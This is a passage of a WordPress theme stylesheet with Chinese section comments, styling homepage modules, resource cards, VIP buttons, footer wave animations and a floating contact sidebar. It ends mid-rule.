.home-first-screen .dubao {
background: #fff;
padding: 12px 10px 24px;
height: 14px;
border-radius: 3px;
box-shadow: 0 0 10px rgba(0, 0, 0, .1);
overflow: hidden
}

.home-first-screen .dubao h3 {
float: left;
font-size: 14px;
color: #4bbbfa;
font-weight: 400;
line-height: 14px;
padding: 0 10px 0 0;
border-right: 1px solid #eee
}

.home-first-screen .dubao h3 a {
color: #4bbbfa
}

.home-first-screen .dubao h3 a:hover {
color: #FFF
}

/*3*/

.home-first-screen .dubao .cont {
height: 14px;
overflow: hidden;
position: relative
}

.home-first-screen .dubao .cont a {
display: block;
line-height: 14px;
color: #606060;
font-size: 12px;
transition: all .5s;
position: absolute;
left: 0;
top: 0
}

.home-first-screen .dubao .cont a:hover {
color: #000
}

.home-first-screen .dubao .cont a span {
display: inline-block;
padding: 0 15px;
white-space: nowrap
}

.home-first-screen .parts .hf-title {
font-size: 12px;
padding: 10px 0 20px;
margin-bottom: 0;
height: 16px;
overflow: hidden;
position: relative
}

.home-first-screen .parts .hf-title strong {
color: #525252;
margin-right: 5px;
font-size: 16px;
margin-left: 10px
}

.home-first-screen .parts .hf-title strong:before {
content: '';
display: inline-block;
width: 3px;
height: 16px;
vertical-align: middle;
background: #0056ff;
margin-right: 6px;
margin-top: -2px
}

.home-first-screen .parts .hf-title strong a {
font-weight: 400;
color: #555
}


.home-first-screen .parts .hf-title span {
font-weight: 400;
color: #d5d5d5
}

.home-first-screen .parts .hf-title .more {
display: block;
position: absolute;
right: 10px;
top: 10px;
font-size: 10px;
text-transform: uppercase;
padding: 0 5px 0;
border-radius: 3px;
border: 1px solid #b1afaf;
color: #b1afaf;
font-weight: 400;
}

.home-first-screen .parts .hf-title .more:hover {
color: #fff;
background: #0056ff;
border-color: #4bbbfa
}

.home-first-screen .parts .home-first-part {
background: #fff;
margin-bottom: 10px;
box-shadow: 0 0 1px rgba(0, 0, 0, .1);
}

.home-first-screen .parts .items {
padding: 13px 9px 26px;
}

.home-first-screen .parts .items .col-md-6 {
margin-bottom: 7px
}

.home-first-screen .parts .items a {
display: block
}

.home-first-screen .parts .items .thumb {
margin-bottom: 0px
}

.home-first-screen .parts .items strong {
color: #606060
}

.home-first-screen .parts .items strong.title {
display: block;
line-height: 1.2em;
font-size: 0.8em;
height: 1.4em;
overflow: hidden;
text-align: center;
font-weight: 400
}

.home-first-screen .parts .items a:hover strong {
color: #0056ff
}

.home-first-screen .fanye {
position: absolute;
right: 15px;
top: 14px;
background: #fff
}

.home-first-screen .fanye .btn {
display: inline-block;
border: 1px solid #efefef;
vertical-align: middle;
cursor: pointer;
padding-top: 3px;
margin-right: -1px
}

.home-first-screen .fanye .btn i {
vertical-align: text-bottom
}

.home-first-screen .fanye .btn:hover {
border-color: #4bbbfa;
background: #4bbbfa;
color: #fff
}

.home-first-screen .fanye .btn.no,
.home-first-screen .fanye .btn.no:hover {
cursor: default;
background: #fff;
color: #eee;
border-color: #efefef
}

.home-first-screen .fanye .pages {
font-size: 14px;
display: inline-block;
vertical-align: middle;
margin-right: 5px;
margin-top: 4px
}

.home-first-screen .fanye .pages em {
color: #525252;
font-style: normal
}

.home-first-screen .home-course .hf-title {
padding-bottom: 30px;
border-bottom: 1px solid #ddd;
position: relative
}

.home-first-screen .home-course .courses {
margin: 7px 0 10px;
position: relative;
height: 120px;
overflow: hidden
}

.home-first-screen .home-course .course-items {
overflow: hidden;
position: absolute;
left: 0;
right: 0;
top: 0
}

.home-first-screen .home-course ul {
margin: 0 10px 0 12px;
list-style: none;
padding-left: 0px;
}

.home-first-screen .home-course li {
list-style-type: disc;
list-style-position: inside;
line-height: 20px;
height: 20px;
overflow: hidden;
position: relative;
color: #606060;
font-size: 14px;
margin: 6px 0
}

.home-first-screen .home-course li a {
color: #606060
}

.home-first-screen .home-course li a:hover {
color: #4bbbfa
}

/*4*/

.home-first-screen .home-course li strong {
font-weight: 400
}

.home-first-screen .home-course li span {
position: absolute;
right: 0;
top: 0;
font-size: 12px;
display: inline-block;
padding: 0 10px;
line-height: 20px;
background: #fbedd8;
border-radius: 3px;
color: #e2b46d;
}

.home-first-screen .home-menus ul {
margin: 0;
list-style: none;
overflow: hidden;
padding-left: 0px;
}

.home-first-screen .home-menus li {
float: left;
width: 33.33333333%;
text-align: center
}

.home-first-screen .home-menus a {
display: block;
text-align: center;
font-size: 14px;
color: #606060;
position: relative;
line-height: 1.5;
padding: 14px 5px 10px 5px;
box-sizing: border-box;
height: 83px;
transition: all .1s
}

.home-first-screen .home-menus a:hover {
background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
color: #fff
}

.home-first-screen .home-menus a:hover i {
color: #fff
}

.home-first-screen .home-menus a:hover:after,
.home-first-screen .home-menus a:hover:before {
display: none;
visibility: hidden
}

.home-first-screen .home-menus a svg {
font-size: 22px;
line-height: 1.9
}

@media (min-width:768px) {
.home-first-screen .home-menus a svg {
font-size: 24px;
line-height: 1.3
}
}

.home-first-screen .home-menus a span {
display: block;
line-height: 2;
margin-top: 5px;
}

.home-first-screen .home-menus li:nth-child(1) a:before,
.home-first-screen .home-menus li:nth-child(2) a:before,
.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
height: 85%;
border-right: 1px solid #eee
}

.home-first-screen .home-menus li:nth-child(4) a:before,
.home-first-screen .home-menus li:nth-child(5) a:before {
bottom: auto;
top: 0
}

.home-first-screen .home-menus li:nth-child(1) a:after,
.home-first-screen .home-menus li:nth-child(2) a:after,
.home-first-screen .home-menus li:nth-child(3) a:after {
content: '';
display: block;
position: absolute;
right: 0;
bottom: 0;
width: 85%;
border-bottom: 1px solid #ddd
}

.home-first-screen .home-menus li:nth-child(2) a:after {
width: 100%
}

.home-first-screen .home-menus li:nth-child(3) a:after {
right: auto;
left: 0
}

@media (min-width:768px) {
.home-first-screen .parts .home-first-part {
height: 168px
}
.home-first-screen .parts .items a {
height: 130px;
overflow: hidden
}
.home-first-screen .parts .items a strong {
font-size: 14px;
padding-top: 3px
}
.home-first-screen .dubao {
padding: 11px 20px 24px 28px
}
.home-first-screen .dubao h3 {
padding: 0 24px 0 0;
margin-right: 10px
}
.home-first-screen .dubao .cont span {
border-right: 1px solid #ddd
}
.home-first-screen .dubao .cont span:last-child {
border-right: none
}
}

@media (min-width:992px) {
.home-first-screen {
padding: 40px 0 10px
}
.home-first-screen .parts .col-md-3 {
width: 24.998814%;
}
.home-first-screen .parts .col-md-3.part-first {
width: 24.893559%;
}
.home-first-screen .images .item1 {
width: 52.54237288%
}
.home-first-screen .images .item2 {
width: 47.45762711%
}
}
.icon {
width: 1.5em;
height: 1.15em;
vertical-align: -0.25em;
fill: currentColor;
overflow: hidden;


}
/*首页分类模块1*/

/**首页最新发布选项卡**/

/*首页最新发布标题*/
.zhankr-zx {
	position: relative;
	margin-bottom: 18px;
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center;
	line-height: 1;
}

.zhankr-zx:before {
	margin-right: 10px
}

.zhankr-zx:after {
	margin-left: 10px
}

.zhankr-zx:before, .zhankr-zx:after {
	content: "";
	display: inline-block;
	width: 8px;
	height: 8px;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	border-radius: 50%;
}

.zhankr-zx span {
	font-family: Futura;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	-webkit-background-clip: text;
	color: transparent;
	font-size: 49px;
	letter-spacing: 5px;
	display: inline-block;
	font-weight: 700;
}

.zhankr-zx .zhankr-zx-n {
	font-size: 20px;
}

.zhankr-zx .zhankr-zx-n strong {
	display: block;
	font-size: 20px;
	background: linear-gradient(-125deg, #298aff 0%, #2953fd 100%);
	-webkit-background-clip: text;
	color: transparent;
}

.HhcatboxDes {
	position: absolute;
	opacity: 0;
	z-index: 1;
	align-items: center;
	display: flex;
	font-size: 16px;
	height: 180px;
	justify-content: center;
	width: 100%;
	color: #fff;
	font-weight: 600;
	background: #00000070;
	-webkit-transition: all 0.35s ease-in-out;
	-moz-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	-webkit-transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}
.HhCooltitle {
	margin-top: 10px
}


/*首页最新发布标题*/

.widget_tabcontent h3 .selected {
	color: #282828;
	border-bottom: 2px solid #282828;
}

.ripro-dark .widget_tabcontent h3 .selected {
	color: #0056ff;
	border-bottom: 2px solid #0056ff;
}

.widget_tabcontent h3 span {
	color: #999;
	margin: 0 18px;
	letter-spacing: .51px;
	position: relative;
	line-height: 1;
	padding-bottom: 10px;
	cursor: pointer;
	font-weight: 400;
}

.ripro-dark .widget_tabcontent h3 span {
	color: #f1f1f1;
}

.widget_tabcontent h3 span:hover {
	border-bottom: 2px solid #0056ff;
}

.widget_tabcontent .hide-code {
	display: none;
	padding-left: 0;
}

.show {
	display: block!important;
}

.text-center {
	padding-top: 15px;
	padding-bottom: 13px;
	background-color: #fff;
} 

/*首页分类CMS美化更多*/
.post-list {
    background: #fff;
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
.choosetype {
    text-align: center;
}
.choosetype a {
    display: inline-block;
    width: auto;
    height: 30px;
    line-height: 28px;
    padding: 1px 15px;
    margin: -14px 10px 0px 10px;
    border-radius: 4px;
    background: #fff;
    text-align: center;
    color: #8f8f8f;
}
.zhankr-cms-cd{
    padding: 20px 0 40px 0;
}
.choosetype a:hover {
background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
box-shadow: 0 8px 10px rgba(32,160,255,.3);
color: #ffffff;
}
@media (max-width: 767px){
.choosetype a {
    display: inline-block;
    width: auto;
    height: 30px;
    padding: 1px 15px;
    line-height: 28px;
    margin: 10px 10px;
    color: #666;
    border-radius: 15px;
}
}
.modular-title-2 .section-title {
    margin-bottom: 0px;
}

@media (max-width: 767px){
.modular-title-2 .section-title {
    font-size: 15px;
    margin-bottom: 0px;
}
}
/*首页分类CMS美化更多*/
/**首页最新发布选项卡**/

/*6.6最新发布*/
.btn--white {
    background-color: #FFF !important;
    margin: 0px 6px !important;
    line-height: 29px !important;
    margin-top: 3px !important;
}

.btn {
    border: none;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 33px;
    outline: none;
    margin: 0;
    padding: 0 18px;
    text-align: center;
    position: relative;
}
.home-cat-nav-wrap ul {
    list-style: none;
    margin-top: -33px;
    margin-bottom: 0px;
    padding: 0;
    display: flex;
    align-items: center;
    white-space: nowrap;
    margin-left: 130px;
    font-size: 0.875rem;
    overflow-x: auto;
    padding-top: 3px;
    vertical-align: top;
    line-height: 28px;
    font-family: RiPlus-Black;
    justify-content: inherit;
}
.home-cat-nav-wrap .cat-nav-z{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center !important;
    align-items: center;
}
.cat-nav-z .btn {
    border-radius: 4px !important;
    color: #8f8f8f;
}
.cat-nav .btn{
    border-radius: 4px !important;
    color: #8f8f8f;
}
.zhankr-zuixin{
    font-size: 20px;
    color: #525252;
}
.home-cat-nav-wrap ul li:hover .btn {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
box-shadow: 0 8px 10px rgba(32,160,255,.3);
color: #ffffff;
}

.home-cat-nav-wrap {
	background-color: rgb(240, 244, 245);
    position: relative;
    padding: 5px 10px;
    border-radius: 4px;
    margin-bottom: 26px;
}
.zhankrzx {
    background-color: rgb(240, 244, 245);
    padding-bottom: 36px;
}
.zhankr-flex {
    display: flex;
}
.zhankr-flex-1 {
        font-size: 18px;
        flex: 1;
    margin-top: 50px;
}
/*6.6最新发布*/
/*列表资源时间-价格-浏览-标题*/
.post-grid .entry-header .entry-title{
    font-size: 15px;
    font-weight: 600;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    display: block;
}
.entry-footer {
    display: flex;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: .2px;
    margin-top: 10px;
    text-transform: uppercase;
}
/*列表*/

.entry-footer {
    display: block;
	font-weight: 400;
}
.entry-footer .post-meta-box {
    display: flex;
    padding: 5px 15px;
    font-size: 12px;
    align-items: center;
    justify-content: flex-end;
    border-top: 1px solid #ebeef5;
    color: #b4b4b4;
    margin: -15px;
    margin-top: 10px;
    list-style: none;
}
.entry-footer .post-meta-box li:nth-child(1) {
    flex: 1;
    padding: 0;
}
.entry-footer .post-meta-box .meta-date {
    color: #555;
}
.entry-footer .post-meta-box .meta-like {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-comment {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-views {
    padding-left: 8px;
}
.entry-footer .post-meta-box .meta-price {
    margin-left: 8px;
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background: linear-gradient(-125deg,#ffffff 0%,#ffffff 100%);
    box-shadow: 0 8px 10px rgba(255, 255, 255, 0.3);
    color: #0056ff!important;
    border-radius: 2px;
    line-height: initial;
}
.post-grid .entry-header .entry-title {
    font-size: 14px;
    color: #666;
    font-weight: 400;
    letter-spacing: -0.2px;
    margin-bottom: 0;
    display: block;
}
.zhankr-svip {
    border: solid 1px #5298fe;
    color: #5298fe;
    border-radius: 3px;
    padding: 0px 5px;
    font-weight: 600;
    margin-right: 5px;
    line-height: 18px;
    font-size: 11px;
}

.entry-excerpt {
    color: #888;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin: 5px 0;
    line-height: 22px;
    font-size: 13px;
    height: 44px;
}
.entry-header .entry-meta .meta-author a {
    margin-right: 10px;
}
/*列表*/

/*站壳网资源标签*/
 .zhankr-tab-dj {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #fd721f;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-tj {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #2196F3;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-jp {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #ff0000;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-zx {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #11e666;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
.zhankr-tab-ycs {
   /* margin-left: 8px;*/
    position: relative;
    display: inline-block;
    padding: 1px 6px;
    text-align: center;
    background-color: #ffc107;
    color: #fff;
    border-radius: 2px;
    line-height: initial;
}
/*站壳网资源标签*/

/*列表资源时间-价格-浏览*/

/*网站按钮美化*/
.infinite-scroll-button {
    min-width: 200px;
    padding: 16px;
}
.button {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #2c63ff!important;
}
/*网站按钮美化*/

/*首页卡密模块美化*/
.jq22-price-nub {
    background-image: -webkit-gradient(linear,left top,right top,from(#0056ff),to(#467eff));
    background-image: -moz-linear-gradient(left,#f63f5d,#ec2546);
    background-color: #0056ff;
}
.codecdk-panel .jq22-flex .jq22-flex-box .cop-codecdk {
    background-image: -webkit-gradient(linear,left top,right top,from(#0056ff),to(#467eff));
    background-image: -moz-linear-gradient(left,#f63f5d,#ec2546);
    box-shadow: -4px 8px 12px 0 #0721ff2e;
}
.jq22-full {
    height: 2rem;
    line-height: 2.3rem;
    background: #0056ff;
    color: #fff;
    font-size: .8rem;
    text-align: center;
}
/*首页卡密模块美化*/

/*首页CMS模块标题*/
.modular-title-2 .section-title {
    margin-bottom: 0px;
}
.modular-title-2 .section-title {
    text-align: center!important;
}
.modular-title-2 .section-title:before {
    height: 0;
}
.modular-title-2 .section-title span {
    background: #fff0;
}
.modular-title-2 .section-title span {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: .51px;
    position: relative;
    line-height: 1;
    background: #fff0;
}
.category-num {
    position: absolute;
    margin-top: -8px;
    margin-left: 10px;
    padding: 1px 6px;
    border-radius: 80px 80px 80px 0px;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
    font-stretch: normal;
    color: #fff;
    text-shadow: none;
    line-height: normal;
    font-family: 'Montserrat-Semi-Bold';
    margin-right: 30px;
}
.entry-header .entry-meta>span+span {
    margin-left: 3px;
}
.uposts .codesign-cover {
    background: #00000000;
}
.category-num {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
.zhankr-syli{
	color: #8f8f8f;
    list-style: none;
    margin-top: -30px;
    margin-bottom: 0px;
    padding: 0;
    display: flex;
    margin-left: 190px;
    font-size: 0.875rem;
    padding-top: 3px;
    line-height: 28px;
}
.post-grid {
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
/*首页CMS模块*/

/*CMS列表模式*/
.post-list {
    box-shadow: 0 4px 12px 0 rgba(52,73,94,.1);
}
.entry-header .entry-meta .meta-author a {
    margin-right: 10px;
}
/*CMS列表模式*/

/*首页纯标题*/
.uposts {
    box-shadow: 0 14px 12px 0 rgba(52,73,94,.1);
}
/*首页纯标题*/

/*首页底部统计*/
.button, input[type="submit"], button[type="submit"], .navigation .nav-previous a, .navigation .nav-next a {
    width: 200px;
}
.zhankr .data-items {
    font-size: 0;
    min-height: 85px;
}

.zhankr li {
    display: inline-block;
    vertical-align: top;
    width: 250px;
}

.zhankr li i {
    display: inline-block;
    height: 25px;
    color: #fff;
    transition: 0.3s;
    font-size: 18px;
	margin-top: 20px;
}

.zhankr li strong {
    display: block;
    line-height: 48px;
    font-size: 36px;
    color: #fff;
    position: relative;
	transition: 0.3s;
}

.zhankr li span {
    display: block;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    transition: 0.3s;
}

.zhankr  li strong::after {
    content: '+';
    font-size: 18px;
    position: absolute;
    line-height: 1;
    padding-left: 3px;
    opacity: 0;
	transition: 0.3s;
}
.zhankr li strong.active::after {
    opacity: 1;
}

.zhankr li:hover i{
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}



.zhankr  li:hover strong {
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}

.zhankr  li:hover span {
    color: #ec2546;
	transform: translate(0,-3px);
	text-shadow: 3px 5px 10px #1716166b;
}
.module.parallax .container {
    padding-top: 1px;
	padding-bottom: 38px;
}

a.button.transparent.go_pay_vip_box {
    color: #1e1e1e;
    background: linear-gradient(50deg, #FFAB00 0, #fff800 100%) !important;
    box-shadow: 4px 3px 16px 0px #ffc1072e;
}


.footer-widget .widget--newsletter button {
    color: #0056ff;
}
@media (max-width: 767px){
.module.parallax {
    min-height: 250px;
    display: none;
}
}
/*首页底部统计*/

/*全站底部美化*/
.zhankr-banquan-foo{
    padding: 0;
    width: 100%;
    font-size: 14px;
    margin: 0px 11px;
    display: inline-block;
    float: left;
    padding-left: 0px;
}
.site-footer .site-info {
    max-width: 1300px;
}
.footer-widget .widget--title h5 {
    position: relative;
    font-size: 16px;
    letter-spacing: 2px;
    padding: 0 0 1rem;
    margin: 0;
    font-weight: 300;
    color: #34495e;
}
.icon-v6-stripe.weixinpay {
    width: 75px !important;
    height: auto;
}
.icon-v6-stripe {
    margin-left: 10px ;
}
.icon {
    height: 20px !important;
    vertical-align: middle;
    float: left !important;
        margin-top: -20px;
}
.icon-v6-stripe.alipay {
    width: 64px !important;
    height: auto !important;
}
.icon {
    width: 3.5em !important;
    height: 2em !important;
    vertical-align: -0.25em !important;
    fill: currentColor;
    overflow: hidden;
}
.footer-widget .widget--newsletter .form-control {
    border-radius: 50px;
}
.newsletter--form button{
	width: 10px;
}
.aq img {
    margin-top: 10px;
    display: inline;
}
/*全站底部美化*/

/*全站底部波浪*/

.waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff;
}
.ripro-dark .waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
  background-color:#181616 !important
}
#waveHorizontal1 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
}
#waveHorizontal1, #waveHorizontal2, #waveHorizontal3 {
    background-image: linear-gradient(20deg,#2954fd 0,#0490f9 100%)!important;
}
.ripro-dark #waveHorizontal1{
    background-color: #f1f1f1!important;
}
.ripro-dark  #waveHorizontal2{
    background-color: #f1f1f1!important;
}
.ripro-dark  #waveHorizontal3{
    background-color: #f1f1f1!important;
}
.waveHorizontal {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}
@keyframes move{0%{transform:translate(-175px,0px) scale(1,1)}50%{transform:translate(-87px,0px) scale(1,0.5)}100%{transform:translate(0px,0px) scale(1,1)}}

#waveHorizontal2 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
}
#waveHorizontal3 {
    -webkit-mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    mask: url(/wp-content/themes/jizhi-chlid/images/zhankr_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}
/*全站底部波浪*/


/*全站侧边栏客服*/
.float-radius{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.float-text{color:#0056ff} /* 字体颜色 */
.yousc-dark a.float-text{color:#0056ff} /* 夜晚模式字体颜色 */
.float-icon{color:#0056ff} /* 图标颜色 */
.float-hover{color:#0056ff} /* 鼠标掠过字体颜色 */
.flost-hover-bg{background-color:#0056ff} /* 鼠标掠过背景颜色 */
.float-border{border-color:#ececec !important} /* 边框颜色 */
.float-box{
	width:68px;	/* 宽度 修改之后要修改float-alert-box里的right值，right值计算方式：此数值减去（5*2+2） */
	padding:5px;/* 按钮框边缘留出像素 */
	font-size:14px;/* 按钮字体大小 */
	position:fixed;right:0;top:75%;z-index:9997;
	margin-top:-303px;	/* 自身高度的一半 */
	_position: absolute;_top:expression(eval(document.documentElement.scrollTop+100));	/* 兼容低版本IE */
}
/* 会员开通开始 */
.float-vip{text-align:center;line-height:1.2;}
.float-vip a{display:block;width:100%;padding:10px 0;border:1px solid #ececec;background-color:#FFF;}
.float-vip a:hover{border-color:#0056ff !important;background-color:#0056ff;opacity:1;color:#FFF;}
.float-vip .iconfont{font-size:32px;line-height:32px;}
/* 会员开通结束 */
.float-ul,.float-ul li{margin:0;padding:0;}
.float-ul{margin-top:5px;text-align:center;line-height:1.2;list-style:none;background-color:#FFF;box-shadow: 0 2px 5px #e6e6e6;}
.float-ul .iconfont{font-size:20px;line-height:20px;}
.float-ul li a{display:block;width:100%;padding:10px 0;line-height:18px;}
.float-ul li a:hover{
  background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);box-shadow: 0 8px 10px rgba(32,160,255,.3);color:#FFF;}
.float-ul li a.qq{-moz-border-top-left-radius:4px;-moz-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px;position: relative;}
.float-ul li a.weixin{position: relative;}
.float-ul li a.fankui{-moz-border-bottom-left-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
.float-ul li a.fankui .iconfont{font-size:22px;line-height:22px;}
.float-alert-box{width:180px;height:185px;background-color:#FFF;border:1px solid #ececec;position: absolute;right:60px;top:0;z-index:9998;display:none;}
.dbsvip li a:hover {
    background: linear-gradient(-125deg,#ffab23 0%, #ff0036 100%);
    color: #fff;
    margin-bottom: 20px;
    box-shadow: 0 8px 10px rgba(255, 0, 12, 0.3);
    color: white;
    border-radius: 50%;}
	
	
/* 此上为按钮弹出微信框的数值，top值可调节整体高度*/
.float-qq-box{padding:20px 15px;}
.float-weixin-box{padding:15px;}
.float-weixin-box img{margin:0 auto;}
.float-weixin-box p{font-weight:600;color:#0056ff;margin-bottom:5px;}
.float-alert-box h6{font-size:20px;color:#0056ff;}
.float-alert-box p{line-height:24px;}
.float-ul li .float-qq-box{color:#666;}
.float-ul li .float-weixin-box{color:#666;top:-61px;}
.float-qq-btn{padding:10px;background-color:#0056ff;color:#FFF;}
@media screen and (max-width:639px){.float-box{display:none;}}

.dbsvip {
    background: linear-gradient(-125deg,#ffab23 0%,#ff0036 100%);
    color: #fff;
    margin-bottom: 20px;
    box-shadow: 0 8px 10px rgba(255,0,12,.3);
    color: #fff;
    border-radius: 50%;
}
.dbsvipd {
    padding: 10px;
    background: linear-gradient(-125deg,#ffab23 0%, #ff0036 100%);
    color: #FFF;
}
.dbsvipa{
	color: #FFF;
}
.zzhuti_qd_1 {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    color: #FFF;
}
.float-ul li a {
    border-radius: 5px;
}
/*全站侧边栏客服*/

/*******内容页美化*******/

/*内容页标题*/
.article-meta .itembj a{
    float: inherit !important;
    color: #fff;
}
.article-focusbox.bgimg-fixed {
    padding: 60px 0;
    background-position: center center;
    background-size: unset;
    background-repeat: repeat;
    margin-top: -60px;
}

.article-focusbox {
    position: relative;
    z-index: 1;
    padding: 45px 0;
    background-color: #394048;
    color: #eee;
    text-align: center;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    margin-bottom: 10px;
}
.article-focusbox:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: '';
}
.article-title {
    margin: 0 0 10px;
    font-weight: 600;
    font-size: 24px;
    color: #fff;
}
.article-meta {
    font-size: 13px;
    opacity: 0.8;
}
.article-meta .item {
    display: inline-block;
    margin: 0 10px;
}
.article-meta .item a{
    color: #fff;
    background: #4e89ff;
    color: #fff !important;
    padding: 2px 8px;
    border-radius: 50px;
}
/*内容页标题*/

/*内容页正文*/
.article-content code {
    font-family: Consolas,monaco,monospace;
    font-size: .875rem;
    color: #f0506e;
    white-space: nowrap;
    padding: 2px 6px;
    background: #f8f8f8;
}
.zhankr-post-top{
	    margin: 0px -43px;
    padding-bottom: 20px;
}
.zhankr-post-top a.current {
    color: #3385ff;
    border-bottom-color: #3385ff;
    margin: 0 43px;
    font-size: 20px;
    padding-bottom: 20px;
    border-bottom: 4px solid rgb(51, 133, 255);
}
.zhankr-post-top a.current-p {
    font-size: 20px;
}
.post-edit-link {
    margin-right: 50px;
}
.zhankr-d{
    float: right;
    position: absolute;
    right: 20px;
    margin-top: 5px;
}
.zhankr-float-rightse {
    float: right;
    position: absolute;
    right: 40px;
}
.zhankr-title-iconse {
    height: 15px;
    width: 15px;
    background: #fd4b4b;
    padding: 0px;
    display: inline-block;
    border-radius: 50%;
    line-height: 0;
    position: relative;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
    margin: 0 10px;
}
.zhankr-title-iconse:before {
    content: " ";
    height: 15px;
    width: 15px;
    background: #ffd12a;
    border-radius: 50%;
    margin-left: 20px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
.zhankr-title-iconse:after {
    content: " ";
    height: 15px;
    width: 15px;
    background: #79f52a;
    border-radius: 50%;
    margin-left: 40px;
    position: absolute;
    display: block;
    -webkit-transition: ease-in-out 0.25s;
    transition: ease-in-out 0.25s;
}
@media (max-width: 575px){
.breadcrumbs {
    margin-bottom: 20px;
    margin-top: -30px;
}
}

/*h标签*/
.u-text-format h1 {
    border-radius: 0!important;
    margin-left: 0;
    padding: 5px 0 5px 10px;
    border-left: 3px solid #0056ff;
    color: #444;
    font-size: 16px;
    font-weight: 900;
}
.u-text-format h2 {
    border-radius: 0!important;
    margin-left: 0;
    padding: 5px 0 5px 10px;
    border-left: 3px solid #0056ff;
    color: #444;
    font-size: 16px;
    font-weight: 900;
    border-bottom: 0px solid #f0f4f5;
}

/*猜你喜欢*/
#relate-posts .reader_con ul li:before{
    content: '';
    position: absolute;
    margin-left: -13px;
    margin-top: 15px;
    height: 5px;
    width: 5px;
    border-radius: 50px;
    opacity: 1;
    border-color: #448EF6;
    -webkit-box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
    box-shadow: 0 0 0px 4px rgba(19, 126, 255, 0.2);
    background-color: #448EF6;
    -webkit-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
    -webkit-transform: translate(-25%, -50%);
    -khtml-transform: translate(-25%, -50%);
    -ms-transform: translate(-25%, -50%);
    transform: translate(-25%, -50%);
}
#relate-posts .reader_con .fl{float: left;}
#relate-posts .reader_con .fr{float: right;}
#relate-posts .reader_con {margin-top: 22px;}
#relate-posts .reader_con  h3{
    color: #245dfc;
    margin-bottom: -20px;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    padding: 0 0 0 26px;
    background: url(/wp-content/themes/jizhi-chlid/images/zhankr_icon_arts.png) left center no-repeat;
    line-height: inherit;
